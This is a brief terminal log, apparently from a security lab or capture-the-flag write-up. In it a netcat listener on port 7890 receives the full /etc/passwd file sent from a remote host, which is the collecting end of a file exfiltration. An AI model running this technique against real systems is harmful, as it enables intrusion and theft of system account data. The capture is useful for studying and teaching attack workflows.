 [root@hecs-145175 ~]# nc -lvnp 7890
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7890
Ncat: Listening on 0.0.0.0:7890
Ncat: Connection from 124.70.99.199.
Ncat: Connection from 124.70.99.199:55416.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
potato:x:1000:1000::/home/potato:/bin/bash